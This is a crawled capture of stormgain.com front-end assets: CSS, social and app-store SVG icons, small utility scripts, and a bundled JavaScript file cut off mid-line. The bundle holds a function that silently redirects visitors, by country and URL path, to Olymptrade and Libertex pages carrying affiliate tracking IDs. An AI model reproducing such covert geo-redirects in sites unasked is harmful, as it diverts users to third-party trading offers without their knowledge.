(max-width:500px){.gtp_refresh{font-size:14px}}.gtp_refresh:after{content:"";display:inline-block;vertical-align:middle;width:16px;height:16px;margin-inline-start:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.64 2.35A7.958 7.958 0 007.99 0C3.57 0 0 3.58 0 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08a5.99 5.99 0 01-5.65 4c-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L8.99 7h7V0l-2.35 2.35z' fill='%2300D664'/%3E%3C/svg%3E")}.gtp_actions .gtp_refresh{border:0}.gtp_actions .gtp_refresh:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.64 2.35A7.958 7.958 0 007.99 0C3.57 0 0 3.58 0 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08a5.99 5.99 0 01-5.65 4c-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L8.99 7h7V0l-2.35 2.35z'/%3E%3C/svg%3E")}.gtp_actions .gtp_refresh,.gtp_final-tip{position:absolute;left:50%;bottom:0;transform:translate(-50%);padding:12px 24px;background-color:#00d664;border-radius:48px;box-shadow:0 0 100px rgba(0,0,0,.5);color:#000;font-family:IBM Plex Sans,Roboto,sans-serif;font-weight:500;font-size:18px;line-height:24px;text-decoration:none;white-space:nowrap}.gtp_final-tip:after{content:"";display:inline-block;vertical-align:middle;width:16px;height:16px;margin-inline-start:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 15 15' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 0v2h6.59L0 13.59 1.41 15 13 3.41V10h2V0H5z'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;transform:rotate(45deg)}@media screen and (max-width:500px){.gtp_actions .gtp_refresh,.gtp_final-tip{padding:10px 20px;font-size:14px}}


--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/social/icon-social-discord.svg?23-02-17
body_size: 346
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100"><path d="M41.984 45.832c2.5 0 4.524 1.875 4.477 4.168 0 2.293-1.973 4.168-4.477 4.168-2.46 0-4.484-1.875-4.484-4.168s1.98-4.168 4.484-4.168Zm16.032 0c2.504 0 4.484 1.875 4.484 4.168s-1.98 4.168-4.484 4.168c-2.457 0-4.477-1.875-4.477-4.168s1.973-4.168 4.477-4.168Zm20.695-37.5c4.848 0 8.789 4.027 8.789 9.016v78.484l-9.21-8.312-5.188-4.899-5.489-5.207 2.274 8.094H21.289c-4.848 0-8.789-4.024-8.789-9.012V17.348c0-4.989 3.941-9.016 8.79-9.016Zm-16.54 57.14c9.47-.304 13.118-6.652 13.118-6.652 0-14.086-6.176-25.508-6.176-25.508-6.168-4.722-12.043-4.59-12.043-4.59l-.597.7c7.285 2.273 10.668 5.558 10.668 5.558a34.422 34.422 0 0 0-12.899-4.203 35.46 35.46 0 0 0-8.656.086c-.258 0-.473.047-.727.086-1.5.133-5.148.7-9.73 2.758-1.582.742-2.527 1.273-2.527 1.273s3.558-3.46 11.27-5.734l-.43-.523s-5.872-.133-12.044 4.593c0 0-6.168 11.418-6.168 25.504 0 0 3.598 6.344 13.07 6.653 0 0 1.583-1.97 2.876-3.633-5.446-1.664-7.5-5.164-7.5-5.164s.426.308 1.195.746c.043.039.082.086.172.129.129.09.258.133.387.219a24.87 24.87 0 0 0 3.125 1.488 35.43 35.43 0 0 0 6.304 1.883c3.664.718 7.43.734 11.098.043a27.893 27.893 0 0 0 6.215-1.88c1.5-.57 3.168-1.406 4.93-2.581 0 0-2.145 3.586-7.762 5.207a194.32 194.32 0 0 0 2.836 3.543Zm0 0" style="stroke:none;fill-rule:nonzero;fill:#fff;fill-opacity:1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/social/icon-social-instagram.svg?23-02-17
body_size: 178
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100"><path d="M49.988 36.105c-7.648 0-13.894 6.243-13.894 13.895 0 7.652 6.246 13.895 13.894 13.895 7.653 0 13.895-6.243 13.895-13.895 0-7.652-6.242-13.895-13.895-13.895ZM91.664 50c0-5.754.05-11.457-.273-17.2-.32-6.671-1.844-12.59-6.723-17.468-4.887-4.89-10.797-6.402-17.469-6.723-5.754-.324-11.457-.273-17.199-.273-5.754 0-11.457-.05-17.2.273-6.671.32-12.59 1.844-17.468 6.723-4.89 4.887-6.402 10.797-6.723 17.469-.324 5.754-.273 11.457-.273 17.199 0 5.742-.05 11.457.273 17.2.32 6.671 1.844 12.59 6.723 17.468 4.887 4.89 10.797 6.402 17.469 6.723 5.754.324 11.457.273 17.199.273 5.754 0 11.457.05 17.2-.273 6.671-.32 12.59-1.844 17.468-6.723 4.89-4.887 6.402-10.797 6.723-17.469.336-5.742.273-11.445.273-17.199ZM49.988 71.379C38.16 71.379 28.61 61.832 28.61 50s9.551-21.379 21.38-21.379c11.831 0 21.378 9.547 21.378 21.379S61.82 71.379 49.988 71.379Zm22.258-38.64a4.987 4.987 0 0 1-4.996-4.993 4.987 4.987 0 0 1 4.996-4.992 4.986 4.986 0 0 1 4.992 4.992 5.003 5.003 0 0 1-1.46 3.531 4.98 4.98 0 0 1-3.532 1.461Zm0 0" style="stroke:none;fill-rule:nonzero;fill:#fff;fill-opacity:1"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/application-button.js?swvkci
body_size: 72
content:
"use strict";window.getMobileOperatingSystem=function(){var e=navigator.userAgent||navigator.vendor||window.opera;return"huawei"==navigator.userAgent.toLowerCase().match(/huawei/i)||"honor"==navigator.userAgent.toLowerCase().match(/huawei/i)?"huawei":/windows phone/i.test(e)?"Windows Phone":/android/i.test(e)?"Android":/iPad|iPhone|iPod/.test(e)?"iOS":"Desktop"},function(){var e=window.getMobileOperatingSystem,t=document.querySelectorAll('[data-role="app-btn"]'),i=e();if(t.length&&("iOS"===i||"Android"===i||"huawei"===i))for(var o=0;o<t.length;o++)t[o].dataset.platform!==i?t[o].classList.add("hidden"):t[o].classList.remove("hidden")}();

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/src/img/disclaimer-block/app_store_blue.svg
body_size: 211
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M36.9696 22.3529C36.8274 22.4631 34.3184 23.8769 34.3184 27.0206C34.3184 30.6568 37.5111 31.9431 37.6066 31.975C37.5919 32.0534 37.0994 33.7367 35.9233 35.4519C34.8746 36.9612 33.7793 38.4681 32.1132 38.4681C30.447 38.4681 30.0182 37.5003 28.0948 37.5003C26.2203 37.5003 25.5539 38.5 24.0298 38.5C22.5058 38.5 21.4424 37.1034 20.2197 35.3882C18.8034 33.3741 17.6592 30.2451 17.6592 27.2754C17.6592 22.5122 20.7563 19.9859 23.8044 19.9859C25.424 19.9859 26.7741 21.0494 27.7909 21.0494C28.7588 21.0494 30.2681 19.9222 32.1107 19.9222C32.809 19.9222 35.3181 19.9859 36.9696 22.3529ZM31.236 17.9057C31.998 17.0015 32.5371 15.747 32.5371 14.4925C32.5371 14.3185 32.5224 14.1421 32.4905 14C31.2507 14.0466 29.7756 14.8257 28.8862 15.8573C28.1879 16.6512 27.5361 17.9057 27.5361 19.1774C27.5361 19.3685 27.568 19.5596 27.5827 19.6209C27.6611 19.6356 27.7885 19.6527 27.9159 19.6527C29.0283 19.6527 30.4274 18.9078 31.236 17.9057Z" fill="#2A7AFF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/cta-video-play.svg
body_size: -68
content:
<svg width="55" height="61" viewBox="0 0 55 61" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.333374 16.2247L24.9616 1.99984L27.384 0.666504L29.8064 1.99984L54.4347 16.2247L50.7048 45.6073L27.384 60.2988L4.06337 45.6073L0.333374 16.2247ZM42.7582 32.5902L20.7805 44.6308L18.9958 43.6014L19.029 18.1097L20.267 17.3943L42.7606 30.6916L42.7582 32.5902Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/social/icon-social-facebook-white.svg?22-08-19
body_size: 22
content:
<svg height="100" viewBox="0 0 100 100" width="100" xmlns="http://www.w3.org/2000/svg"><path d="m28.85 56.99h6.09c.57.04 1.03.5 1.07 1.07v38.36c.01 1.97 1.61 3.58 3.59 3.58h13.99c1.98-.01 3.58-1.61 3.59-3.58v-38.32c.04-.58.5-1.03 1.07-1.07h10.04c1.8.05 3.35-1.26 3.59-3.05l2.33-13.98c.31-2.21-1.36-4.2-3.58-4.3h-11.83c-.9 0-1.62-.74-1.6-1.64v-8.96c-.26-2.07 1.51-3.84 3.59-3.59h10.57c1.97-.01 3.58-1.61 3.58-3.58v-14.33c-.01-1.97-1.61-3.58-3.58-3.58h-12.73c-23.3 0-22.76 18.81-22.76 21.51v13.08c-.04.58-.5 1.04-1.07 1.07h-6.1c-1.98.01-3.58 1.61-3.59 3.59v13.98c.08 2.04 1.72 3.68 3.76 3.76z" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/table-of-contents.js?swvkci
body_size: 427
content:
"use strict";var fxToc=function(){function t(t){var n=(t=t||{}).selector||"h2",o=t.toc||"body";t.margin;("string"==typeof o||o instanceof String)&&(o=document.querySelector(o));var r=function(t,n,o){var r=document.querySelectorAll(t),i=r.length,l={active:null,links:[]},a=document.createElement("li"),c=document.createElement("a"),u=document.createElement("ul"),d=null;if(0===i)return null;for(var s=0,f=i;s<f;++s){var p,m=r[s],v=e(m),h=c.cloneNode(!0),g="nav_head_"+s;h.setAttribute("href","#"+g),h.dataset.position=s,h.text=m.textContent,m.setAttribute("id",g),null!=d&&(d.bottom=v),p={bottom:v,top:v,head:m,link:h},l.links.push(p),d=p}for(var y=0,b=l.links.length;y<b;++y){var k=a.cloneNode(!0);k.appendChild(l.links[y].link),u.appendChild(k)}return n.appendChild(u),l}(n,o);if(r){var i=function(t,e,n){var o,r=arguments,i=this;return function(){var l=i,a=r,c=n&&!o;clearTimeout(o),o=setTimeout(function(){o=null,n||t.apply(l,a)},e),c&&t.apply(l,a)}}(function(t){var n=null;r.links.forEach(function(t){var o=e(t.head);null!=n&&(n.bottom=o),t.top=o,n=t},60)});window.onload=i,window.addEventListener("resize",i)}}function e(t){var e=document.body.getBoundingClientRect();return t.getBoundingClientRect().top-e.top}var n=document.querySelectorAll(['[data-role="toc"]']);return Array.prototype.forEach.call(n,function(e){t({selector:e.dataset.selector,toc:e,shift:e.dataset.shift,margin:e.dataset.margin})}),{init:function(e){t(e)}}}();

--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/sites/default/files/js/js_SEKDy6FM6p7sm2Qcc-56ylwCoirnQiVcy0XTDpxZKPI.js
body_size: 6416
content:
"use strict";function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _createForOfIteratorHelper(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var i=0,s=function(){};return{s:s,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,a=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return c=e.done,e},e:function(e){a=!0,o=e},f:function(){try{c||null==r.return||r.return()}finally{if(a)throw o}}}}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,i=new Array(t);r<t;r++)i[r]=e[r];return i}function _defineProperty(e,t,r){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"===_typeof(t)?t:String(t)}function _toPrimitive(e,t){if("object"!==_typeof(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var i=r.call(e,t||"default");if("object"!==_typeof(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function checkForRedirect(e){var t={TUR:"https://official.olymptrade-trktrades.com/lands/GA-LPL65-01-02tr/index.html?af_siteid=GA-LPL65-01-02tr&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",IND:"https://static.olymptrade.com/lands/GA-OTPO-LPL45-07-01hi/index.html?af_siteid=GA-OTPO-LPL45-07-01hi&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",PAK:"https://static.olymptrade.com/lands/olymptradeur/index.html?af_siteid=olymptradeur&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",BRA:"https://static.olymptrade.com/lands/GA-OTPO-LPL45-07-01npt/index.html?af_siteid=GA-OTPO-LPL45-07-01npt&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",NGA:"https://static.olymptrade.com/lands/olymptradeen/index.html?af_siteid=olymptradeen&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",EGY:"https://static.olymptrade.com/lands/GA-LPL95-01-01ar/index.html?af_siteid=GA-LPL95-01-01ar&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",BGD:"https://olymp.global/lands/FX-LPL64-01-01bn/index.html?af_siteid=FX-LPL64-01-01bn&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",IRN:"https://static.olymptrade.com/lands/olymptradeen/index.html?af_siteid=olymptradeen&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",ZAF:"https://static.olymptrade.com/lands/olymptradeen/index.html?af_siteid=olymptradeen&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",VNM:"https://official.olymptrade-vnlanding.com/lands/GA-LPL65-01-02vn/index.html?af_siteid=GA-LPL65-01-02vn&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",MAR:"https://static.olymptrade.com/lands/GA-LPL95-01-01ar/index.html?af_siteid=GA-LPL95-01-01ar&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",MYS:"https://official.olymptrade-mylnd.com/lands/LPL02-01-01ms/index.html?af_siteid=LPL02-01-01ms&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2="},r=_defineProperty({"/es-es/bonuses/bitcoin-mining":"https://libertex.org/es/crypto-miner?aff_id=67081&cxd=67081_848132","/es-es/blog/pi-network-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es":"https://libertex.org/es?aff_id=67081&cxd=67081_848132","/es-es/blog/cold-storage-wallet-cryptocurrency":"https://libertex.org/es/blog/cold-wallet-segura-proteger-criptomonedas?aff_id=67081&cxd=67081_848132","/es-es/blog":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/bitcoin-halving-dates-history":"https://libertex.org/es/blog/btcmex?aff_id=67081&cxd=67081_848132","/es-es/free-bitcoin-faucet":"https://libertex.org/es/crypto-miner?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/trading-signals":"https://libertex.org/es?aff_id=67081&cxd=67081_848132","/es-es/blog/vethor-vtho-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/easy-start/how-to-buy-crypto":"https://libertex.org/es/blog/como-comprar-criptomonedas-en-chile?aff_id=67081&cxd=67081_848132","/es-es/crypto-app":"https://libertex.org/es/platforms/libertex?aff_id=67081&cxd=67081_848132","/es-es/blog/hamster-kombat-coin-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/top-richest-crypto-traders-in-the-world":"https://libertex.org/es/blog/que-es-un-trader-aprende-a-ser-uno?aff_id=67081&cxd=67081_848132","/es-es/blog/ravencoin-mining-guide":"https://libertex.org/es/crypto-miner?aff_id=67081&cxd=67081_848132","/es-es/fantom":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/how-mine-ripple-xrp":"https://libertex.org/es/blog/minar-criptomonedas-cl?aff_id=67081&cxd=67081_848132","/es-es/register":"https://libertex.org/es?aff_id=67081&cxd=67081_848132","/es-es/blog/shiba-inu-shib-price-prediction":"https://libertex.org/es/blog/shiba-inu-prediccion?aff_id=67081&cxd=67081_848132","/es-es/blog/ripple-price-prediction":"https://libertex.org/es/blog/prediccion-precios-de-ripple-xrp?aff_id=67081&cxd=67081_848132","/es-es/blog/how-mine-tron-trx":"https://libertex.org/es/blog/minar-criptomonedas-cl?aff_id=67081&cxd=67081_848132","/es-es/wallet/tether":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/how-to-mine-shiba-inu-shib-coin":"https://libertex.org/es/blog/minar-criptomonedas-cl?aff_id=67081&cxd=67081_848132","/es-es/blog/bitcoin-price-prediction":"https://libertex.org/es/blog/prediccion-precio-bitcoin?aff_id=67081&cxd=67081_848132","/es-es/easy-start/how-to-withdraw-crypto":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/deflationary-cryptocurrencies-list":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/list-our-new-cryptocurrencies-2024":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/ethereum-price-prediction":"https://libertex.org/es/blog/ethereum-prediccion?aff_id=67081&cxd=67081_848132","/es-es/blog/zksync-zk-token-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/ravencoin-rvn-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/how-to-mine-vertcoin-vtc":"https://libertex.org/es/blog/minar-criptomonedas-cl?aff_id=67081&cxd=67081_848132","/es-es/blog/price-predictions":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/security":"https://libertex.org/es/fraud-warning?aff_id=67081&cxd=67081_848132","/es-es/wallet/ripple":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/wallet/bitcoin-cash":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-options-trading":"https://libertex.org/es/blog/opciones-binarias?aff_id=67081&cxd=67081_848132","/es-es/blog/crypto-mining":"https://libertex.org/es/crypto-miner?aff_id=67081&cxd=67081_848132","/es-es/blog/best-crypto-for-day-trading":"https://libertex.org/es/blog/estrategias-trading-criptomonedas?aff_id=67081&cxd=67081_848132","/es-es/easy-start":"https://libertex.org/es?aff_id=67081&cxd=67081_848132","/es-es/about-us":"https://libertex.org/es/about-us?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies/ripple":"https://libertex.org/es/cryptocurrencies/ripple?aff_id=67081&cxd=67081_848132","/es-es/blog/safeblast-blast-token-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/dogs-token-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/cryptocurrencies/tether":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/btc-usdt":"https://libertex.org/es/cryptocurrencies/bitcoin?aff_id=67081&cxd=67081_848132","/es-es/wallet/litecoin":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/wld-usdt":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/wallet":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/news/ripple-aumentara-la-nueva-caracteristica-de-recuperacion-de-xrp-el-precio-de-la-altcoin":"https://libertex.org/es/blog/que-es-ripple-y-como-funciona?aff_id=67081&cxd=67081_848132","/es-es/fees-and-limits":"https://libertex.org/accounts?aff_id=67081&cxd=67081_848132","/es-es/blog/internet-computer-icp-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/news/por-que-solana-sol-es-la-blockchain-seguir-en-2024":"https://libertex.org/es/blog/solana-prediccion?aff_id=67081&cxd=67081_848132","/es-es/exchange/btc-usdt":"https://libertex.org/es/cryptocurrencies/bitcoin?aff_id=67081&cxd=67081_848132","/es-es/blog/polkadot-dot-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_848132","/es-es/blog/doge-coin-price-prediction":"https://libertex.org/es/blog/prediccion-precio-dogecoin?aff_id=67081&cxd=67081_848132","/es-es/wallet/usd-coin":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-indices":"https://libertex.org/es/indices?aff_id=67081&cxd=67081_848132","/es-es/blog/best-cryptocurrency-pairs-trade":"https://libertex.org/es/blog/como-ganar-dinero-con-criptomonedas?aff_id=67081&cxd=67081_848132","/es-es/wallet/bitcoin":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/news/la-fantastica-senora-rana-la-revalorizacion-en-un-7000-de-pepe-coin-vuelve-poner-las-monedas":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/exchange/usdc-usdt":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/exchange/ltc-usdt":"https://libertex.org/es/blog/que-es-y-como-comprar-litecoin?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/trx-usdt":"https://libertex.org/es/blog/prediccion-precios-de-tron-trx?aff_id=67081&cxd=67081_848132","/es-es/exchange":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/news/la-suerte-no-entiende-de-fronteras-aun-no-es-tarde-para-convertirte-en-un":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/la-luna-que-significa-la-historia-de-terra-luna-para-las-criptomonedas":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/exchange/ltc-btc":"https://libertex.org/es/cryptocurrencies/litecoin-bitcoin?aff_id=67081&cxd=67081_848132","/es-es/blog/layerzero-zro-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/how-invest-litecoin":"https://libertex.org/es/blog/que-es-y-como-comprar-litecoin?aff_id=67081&cxd=67081_848132","/es-es/wallet/stellar":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/news/un-minero-solitario-de-bitcoin-encuentra-oro-y-gana-una-recompensa-de-usd-180000-por-resolver":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/las-10-cosas-mas-caras-que-se-han-comprado-con-criptodivisas":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/la-forma-mas-facil-de-minar-bitcoins-en-la-epoca-dorada-de-las-criptomonedas":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/criptomonedas-gratis-y-bonos-fantasticos-concedidos-nuestros-afortunados-ganadores-del-sorteo":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/loyalty-program":"https://libertex.org/es/ib-programme?aff_id=67081&cxd=67081_848132","/es-es/exchange/eth-usdt":"https://libertex.org/es/cryptocurrencies/ethereum?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies/worldcoin":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies/bitcoin":"https://libertex.org/es/cryptocurrencies/bitcoin?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/xrp-usdt":"https://libertex.org/es/cryptocurrencies/ripple?aff_id=67081&cxd=67081_848132","/es-es/blog/tron-trx-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/telegram-toncoin-ton-price-rally":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/crypto-wallet-types":"https://libertex.org/blog/how-to-backup-crypto-wallet?aff_id=67081&cxd=67081_848132","/es-es/blog/best-crypto-technical-analysis-books":"https://libertex.org/es/blog/libros-de-trading?aff_id=67081&cxd=67081_848132","/es-es/blog/best-book-cryptocurrency-trading":"https://libertex.org/es/blog/libros-de-trading?aff_id=67081&cxd=67081_848132","/es-es/blog/ankr-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/wallet/dai":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/news/stormgain-nombrada-plataforma-de-trading-y-exchange-del-ano-por-european":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/ripple-realiza-un-movimiento-audaz-con-el-cambio-de-marca-del-servicio-odl":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/como-gastar-tus-criptomonedas-conviertelos-efectivo-usa-cajeros-automaticos-de-bitcoin-y":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/iot-usdt":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/eos-usdt":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/vechain-vet-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/polygon-matic-price-prediction":"https://libertex.org/es/blog/polygon-chile?aff_id=67081&cxd=67081_848132","/es-es/blog/cryptocurrency-mining-for-beginners":"https://libertex.org/es/blog/minado-de-criptomonedas?aff_id=67081&cxd=67081_848132","/es-es/blog/crypto-day-trading-guide":"https://libertex.org/es/blog/intradia?aff_id=67081&cxd=67081_848132","/es-es/blog/chainlink-link-price-prediction":"https://libertex.org/es/blog/chainlink?aff_id=67081&cxd=67081_848132","/es-es/blog/buy-usdt-credit-card":"https://libertex.org/es/blog/como-comprar-criptomonedas-en-chile?aff_id=67081&cxd=67081_848132","/es-es/blog/bitcoin-cash-bch-good-investment-2020":"https://libertex.org/es/blog/bitcoin-cash?aff_id=67081&cxd=67081_848132","/es-es/news/no-tires-la-toalla-con-doge-o-por-que-nunca-hasta-ahora-habia-sido-tan-elevado-el-beneficio":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/exchange/xrp-usdt":"https://libertex.org/es/cryptocurrencies/ripple?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies/litecoin":"https://libertex.org/es/cryptocurrencies/litecoin-bitcoin?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies/ethereum":"https://libertex.org/es/cryptocurrencies/ethereum?aff_id=67081&cxd=67081_848132","/es-es/blog/what-can-buy-with-bitcoin":"https://libertex.org/es/blog/como-comprar-bitcoin-en-peru?aff_id=67081&cxd=67081_848132","/es-es/blog/ways-to-cash-out-bitcoin":"https://libertex.org/es/blog/cuando-comprar-y-vender-divisas-mejor-momento?aff_id=67081&cxd=67081_848132","/es-es/blog/stellar-lumens-xlm-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/how-sell-ripple-cash":"https://libertex.org/es/blog/cuando-comprar-y-vender-divisas-mejor-momento?aff_id=67081&cxd=67081_848132","/es-es/blog/chiliz-chz-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/buy-bitcoin-with-cash":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510"},"/es-es/blog/cryptocurrency-mining-for-beginners","https://libertex.org/es/blog/minado-de-criptomonedas?aff_id=67081&cxd=67081_848132");if(e&&t.hasOwnProperty(e))return console.log("Country redirect to:",t[e]),void(window.location.href=t[e]);if(e&&["ARG","VEN","MEX","COL","PER","CUB"].includes(e)){var i,s=window.location.pathname,o=_createForOfIteratorHelper(Object.keys(r).sort(function(e,t){return t.length-e.length}));try{for(o.s();!(i=o.n()).done;){var c=i.value,a=r[c];if(s===c||s.startsWith(c)&&c.length>1)return console.log("LATAM redirect to:",a),void(window.location.href=a)}}catch(e){o.e(e)}finally{o.f()}}}!function(){var e=new 